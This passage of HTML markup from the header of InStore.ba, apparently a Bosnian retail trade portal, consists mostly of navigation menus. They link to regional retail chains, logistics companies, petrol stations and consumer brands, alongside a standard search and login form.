		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
